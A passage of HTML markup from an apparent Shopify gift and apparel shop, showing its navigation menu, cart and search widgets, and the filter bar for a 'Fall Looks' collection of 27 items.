      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jacobsen-salt-co"
      
    >
      <span class="">
        Jacobsen Salt Co.
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/moonstruck"
      
    >
      <span class="">
        Moonstruck Chocolate
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sugarfina"
      
    >
      <span class="">
        Sugarfina
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Extra Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Extra Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mad-man"
      
    >
      <span class="">
        Mad Man
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/modern-sprouts"
      
    >
      <span class="">
        Modern Sprout
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/safe-t-fire-extingusher"
      
    >
      <span class="">
        Safe-T Fire Extinguishers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/santa-barbara-design"
      
    >
      <span class="">
        Santa Barbara Design
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         Gifts
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> Gifts</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/gifted-by-txp/gifted"
      
    >
      <span class="">
        Ready to Ship Gifts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/gifts-for-her"
      
    >
      <span class="">
        Gifts for Her
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/gifts-for-him"
      
    >
      <span class="">
        Gifts for Him
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/candles"
      
    >
      <span class="">
        Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/matches"
      
    >
      <span class="">
        Matches
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/socks"
      
    >
      <span class="">
        Socks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/novelty"
      
    >
      <span class="">
        Novelty Gifts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/floral-arrangements"
      
    >
      <span class="">
        Floral Arrangements
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/greeting-cards"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Greeting Cards
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/greeting-cards"
            
          >
            <span class="fs-body-300">Greeting Cards</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/anniversary"
      
    >
      <span class="">
        Anniversary
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/baby-cards"
      
    >
      <span class="">
        Baby
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/birthday-cards"
      
    >
      <span class="">
        Birthday
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/congratulations-greeting"
      
    >
      <span class="">
        Congratulations
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/holiday-cards"
      
    >
      <span class="">
        Holiday
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/family"
      
    >
      <span class="">
        Family
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dad"
      
    >
      <span class="">
        Dad
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mom"
      
    >
      <span class="">
        Mom
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/extended-crew"
      
    >
      <span class="">
        Extended Crew
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/friendship"
      
    >
      <span class="">
        Friendship
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/misc-greeting-cards"
      
    >
      <span class="">
        Misc
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sympathy"
      
    >
      <span class="">
        Sympathy
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new-home"
      
    >
      <span class="">
        New Home
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/thank-you"
      
    >
      <span class="">
        Thank You
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wedding"
      
    >
      <span class="">
        Wedding
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/products/txp-gift-card"
      
    >
      <span class="">
        Gift Cards
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         Wellness & Beauty
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> Wellness & Beauty</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://txp-rebalance.com/"
      
    >
      <span class="">
        TxP Rebalance
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/beauty"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Beauty
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/beauty"
            
          >
            <span class="fs-body-300">Beauty</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/facial-masks"
      
    >
      <span class="">
        Facial Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/eye-masks"
      
    >
      <span class="">
        Eye Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/facial-masks"
      
    >
      <span class="">
        Face Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bath-and-body"
      
    >
      <span class="">
        Bath & Body
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/body-creams-lotions"
      
    >
      <span class="">
        Body Creams & Lotions
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spongelle"
      
    >
      <span class="">
        Spongelle
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sale-items"
      
    >
      <span class="">
        Sale
      </span></a>

    
</li>
</ul>
            </div>

            
              <div class="drawer-menu__links-wrapper animation--drawer-menu-item">
                <ul class="drawer-menu__secondary-links"  data-depth="0" data-secondary-container="true">
                  
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/pages/about-us"
      
    >
      <span class="">
        About
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pages/faqs"
      
    >
      <span class="">
        FAQ & Help
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pages/collab"
      
    >
      <span class="">
        Collab
      </span></a>

    
</li>
                  <li class="drawer-menu__item drawer-menu__item--account-item" data-list-item>
                        <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

                        <a class="drawer-menu__link" href="/account">
                          Register / Login
                        </a></a>
                    </li>
                  
                </ul>
              </div>
            
          </div>
        </div></div>
    </div>
  </div>
</section>

</header>

<script>
  // Set heading height at component level
  const header = document.querySelector('[data-section-type="header"]');
  document.documentElement.style.setProperty('--height-header', header.offsetHeight + 'px');
</script><div
    class="
      purchase-confirmation-popup
      
        animation
        animation--purchase-confirmation
      
    "
    data-purchase-confirmation-popup
  >
    <div class="purchase-confirmation-popup__inner"></div>
  </div><div class="flash-alert" data-flash-alert>
  <div class="flash-alert__container ff-body fs-body-100"></div>
</div>



</div>
<!-- END sections: header-group -->
      <!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--17398106685681__quick-cart" class="shopify-section shopify-section-group-overlay-group"><div
    class="
      quick-cart
      
        animation
        animation--quick-cart
      
    "
    data-section-id="sections--17398106685681__quick-cart"
    data-section-type="quick-cart"
  >
    <div class="quick-cart__wrapper">
      <div class="quick-cart__overlay"></div>
      <div class="quick-cart__container">
        <div class="quick-cart__header">
          <h2 class="quick-cart__heading ff-heading fs-heading-5-base">
            Your cart
          </h2>
          <button
            type="button"
            data-modal-close
            class="quick-cart__close-icon"
            aria-label="Close"
          >
            <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

          </button>
        </div><div class="quick-cart__empty-state">
            <h3 class="quick-cart__empty-state-heading ff-heading fs-heading fs-heading-4-base">
              Your cart is empty
            </h3><div class="quick-cart__empty-state-promot-text rte ff-body fs-body-100">
                  <p></p><p>Start here, we hope you find something great:</p>
                </div>

  

  <div class="button-block__button button-block__button--justify-center button-block__button--justify-mobile-center quick-cart__empty-state-promo-button" ><a
      
      
        href="/collections/new"
      

      class="
        btn
        
        
        
        
        btn--primary"
    >
      <span>New Arrivals</span>
    </a>
  </div>

  

</div></div>
    </div>
  </div>
</div>
<!-- END sections: overlay-group -->
<div
  id="MainQuickSearch"
  class="quick-search"
  data-quick-search
  aria-hidden="true"
>
  <div class="quick-search__overlay" data-overlay></div>

  <div class="quick-search__container">
    <button
      type="button"
      class="quick-search__close"
      aria-label="Close"
      data-close-icon
    >
      <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

    </button>

    <form
      action="/search"
      class="quick-search__form"
      autocomplete="off"
      data-quick-search-form
      data-scroll-lock-ignore
    >
      <div class="quick-search__bar">
        <div class="quick-search__bar-inner">
          <label for="search" class="visually-hidden" aria-label="What are you looking for?"></label>
          <div class="quick-search__actions">
            <button class="quick-search__submit" type="submit" aria-label="Search">
              <span class="icon icon-new icon-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.165 18.808a8.745 8.745 0 1 0 0-17.49 8.745 8.745 0 0 0 0 17.49z" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16.5 16.5 5.363 5.362" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10"/></svg>
</span>

            </button>
          </div>
          <input
            class="quick-search__input"
            id="search"
            type="text"
            name="q"
            placeholder="What are you looking for?"
            data-input
          >
          <input type="hidden" name="options[prefix]" value="last">
          <div class="quick-search__actions">
            <button class="quick-search__clear fs-body-50" type="button" data-clear>
              Clear
            </button>
          </div>
        </div>
      </div>

      <div class="quick-search__results-wrapper">
        <div class="quick-search__results" data-results></div>
      </div><div class="quick-search__footer">
        <button type="submit" class="btn btn--primary btn--full">View all results</button>
      </div>
    </form>
  </div>
</div>

<div class="header-overlay" data-header-overlay>
        <div class="header-overlay__inner"></div>
      </div>

      <main id="main" class="main">
        <div id="shopify-section-template--17398111666417__banner" class="shopify-section collection-section"><header
  class="
    section
    section--full-width
    collection-banner
    collection-banner--image-aspect-custom
    collection-banner--text-center
    collection-banner--text-mobile-center
collection--has-breadcrumbs
      animation
      animation--collection-banner
    
  "
  data-section-id="template--17398111666417__banner"
  data-section-type="collection-banner"
  data-handle="new-for-fall-1"
  style="
    --custom-height: 100vh;
    --custom-height-mobile: 100vh;
    --text-horizontal-position: center;
    --text-vertical-position: center;
    --text-horizontal-position-mobile: center;
    --text-vertical-position-mobile: center;
    
    --overlay-background: #000000;
    
    --overlay-opacity: 0.3;
  "
>
  
    <div class="collection-banner__breadcrumbs">
      <nav class="breadcrumbs ff-body fs-body-75" role="navigation" aria-label="breadcrumbs"><ol class="breadcrumbs__list">
      <li class="breadcrumbs__item">
        <a class="breadcrumbs__link" href="/">Home</a>
        <div class="breadcrumbs__icon"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</div>
      </li><li class="breadcrumbs__item">
              <span class="breadcrumbs__current" aria-current="page">Fall Looks</span>
            </li></ol></nav>

    </div>
  
  <div class="collection-banner__inner"><div class="collection-banner__text-container-wrapper">
      <div class="collection-banner__text-container">
        <div class="collection-banner__text-container-inner section-blocks animation--section-blocks">
          <h1 class="collection-banner__text-container-heading ff-heading fs-heading-2-base fs-heading-1-base-ns section-blocks__heading">
            Fall Looks
          </h1></div>
      </div>
    </div>
    
  </div>
</header>


</div><div id="shopify-section-template--17398111666417__product-grid" class="shopify-section collection-section"><section
  data-section-id="template--17398111666417__product-grid"
  data-section-type="collection"
  data-pagination-type="paginated"
  data-collection-item-count="27"
  data-collection-items-per-page="16"
  data-collection-columns-desktop="4"
  data-collection-columns-mobile="2"
  data-enable-sticky-filter-sidebar="true"

  class="
    section
    section--includes-product-items
    section--full-width
    collection
    collection--pagination-paginated
    collection--has-filter-bar
    
      animation
      animation--collection
    
  "

  style="
    --collection-columns-desktop: 4;
    --collection-columns-mobile: 2;
  "
><div class="collection__inner"><script type="application/json" data-tags>
        
          [{ "label": "25 fall fav", "handle": "25-fall-fav" },{ "label": "barrel", "handle": "barrel" },{ "label": "Basic top", "handle": "basic-top" },{ "label": "Bevy Flog", "handle": "bevy-flog" },{ "label": "black", "handle": "black" },{ "label": "Blanc Noir", "handle": "blanc-noir" },{ "label": "bottom", "handle": "bottom" },{ "label": "bottoms", "handle": "bottoms" },{ "label": "brown", "handle": "brown" },{ "label": "BUTTON", "handle": "button" },{ "label": "button up", "handle": "button-up" },{ "label": "cable", "handle": "cable" },{ "label": "cardigan", "handle": "cardigan" },{ "label": "coat", "handle": "coat" },{ "label": "comfy top", "handle": "comfy-top" },{ "label": "cute", "handle": "cute" },{ "label": "denim", "handle": "denim" },{ "label": "Design History", "handle": "design-history" },{ "label": "fall", "handle": "fall" },{ "label": "Fall 25", "handle": "fall-25" },{ "label": "Free People", "handle": "free-people" },{ "label": "Free People Movement", "handle": "free-people-movement" },{ "label": "gift", "handle": "gift" },{ "label": "gifts", "handle": "gifts" },{ "label": "gifts for him", "handle": "gifts-for-him" },{ "label": "going out", "handle": "going-out" },{ "label": "high waisted", "handle": "high-waisted" },{ "label": "him", "handle": "him" },{ "label": "his", "handle": "his" },{ "label": "jacket", "handle": "jacket" },{ "label": "jeans", "handle": "jeans" },{ "label": "joor", "handle": "joor" },{ "label": "lace", "handle": "lace" },{ "label": "layer", "handle": "layer" },{ "label": "long sleeve", "handle": "long-sleeve" },{ "label": "lounge", "handle": "lounge" },{ "label": "loungewear", "handle": "loungewear" },{ "label": "men&#39;s wear", "handle": "mens-wear" },{ "label": "mens", "handle": "mens" },{ "label": "michael stars", "handle": "michael-stars" },{ "label": "new", "handle": "new" },{ "label": "new bevy flog", "handle": "new-bevy-flog" },{ "label": "new jackets", "handle": "new-jackets" },{ "label": "new men", "handle": "new-men" },{ "label": "new pants", "handle": "new-pants" },{ "label": "new sleepwear", "handle": "new-sleepwear" },{ "label": "new tops", "handle": "new-tops" },{ "label": "officer", "handle": "officer" },{ "label": "outerwear", "handle": "outerwear" },{ "label": "overcoat", "handle": "overcoat" },{ "label": "pant", "handle": "pant" },{ "label": "pants", "handle": "pants" },{ "label": "peacoat", "handle": "peacoat" },{ "label": "pj", "handle": "pj" },{ "label": "PJ Salvage", "handle": "pj-salvage" },{ "label": "pjs", "handle": "pjs" },{ "label": "rails", "handle": "rails" },{ "label": "ribbed", "handle": "ribbed" },{ "label": "Satin", "handle": "satin" },{ "label": "shirt", "handle": "shirt" },{ "label": "shirt jacket", "handle": "shirt-jacket" },{ "label": "shirts", "handle": "shirts" },{ "label": "sleep", "handle": "sleep" },{ "label": "sleep set", "handle": "sleep-set" },{ "label": "sleepwear", "handle": "sleepwear" },{ "label": "Spanx", "handle": "spanx" },{ "label": "splendid", "handle": "splendid" },{ "label": "spring", "handle": "spring" },{ "label": "Spring 2025", "handle": "spring-2025" },{ "label": "stripe", "handle": "stripe" },{ "label": "striped", "handle": "striped" },{ "label": "summer", "handle": "summer" },{ "label": "summer 25", "handle": "summer-25" },{ "label": "sweater", "handle": "sweater" },{ "label": "sweaters", "handle": "sweaters" },{ "label": "Sweatpants", "handle": "sweatpants" },{ "label": "t-shirt", "handle": "t-shirt" },{ "label": "tee", "handle": "tee" },{ "label": "top", "handle": "top" },{ "label": "tops", "handle": "tops" },{ "label": "Vegan Leather", "handle": "vegan-leather" },{ "label": "We The Free", "handle": "we-the-free" },{ "label": "wide leg", "handle": "wide-leg" },{ "label": "winter", "handle": "winter" },{ "label": "winter 25", "handle": "winter-25" },{ "label": "wool", "handle": "wool" }]
        
      </script>

      
        <div class="collection__container">
          <div class="collection__content">
            <form
  class="
    filter-bar
    
    filter-bar--sticky
    
    animation--filter-bar
  "
  data-filter-form
  data-filter-bar
><div class="filter-bar__inner"><button
          type="button"
          class="filter-bar__button filter-bar__button--filters"
          data-dropdown-toggle="filter-bar-filters"
          data-filter-location="filter_bar"
          aria-expanded="false"
            aria-controls="filter-bar-filters"
        >
          <span class="icon icon-new icon-filter ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.302 16.751h3.394m16 0H11.583" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M8.606 19.66a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M2.302 8.024h10.182m9.212 0h-3.394" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M15.393 10.933a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/></svg>
</span>


          <span class="filter-bar__button-text">
              Filter
</span><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

</button><p class="filter-bar__results-count fs-body-75" data-results-count>
          27 Results

        </p><div class="filter-bar__sort-group" data-filter-group><button
            type="button"
            class="filter-bar__button filter-bar__button--sort"
            data-filter-group-label
            data-dropdown-toggle="filter-bar-sort"
            aria-expanded="false"
            aria-controls="filter-bar-sort"
          >
            <span data-sort-label>Sort: Date, new to old</span>
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </button>

          <div
            id="filter-bar-sort"
            class="filter-group__values"
            data-dropdown="filter-bar-sort"
            aria-hidden="true"
          >
            <ul class="filter-group__list filter-group__list--sort"><li class="filter-item">
                  <label data-sort for="filter-featured" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="manual"
                      data-value-escaped="manual"
                      id="filter-featured"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Featured</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-best-selling" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="best-selling"
                      data-value-escaped="best-selling"
                      id="filter-best-selling"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Best selling</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-a-z" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="title-ascending"
                      data-value-escaped="title-ascending"
                      id="filter-alphabetically-a-z"
                      class="filter-item__radio visually-hidden"
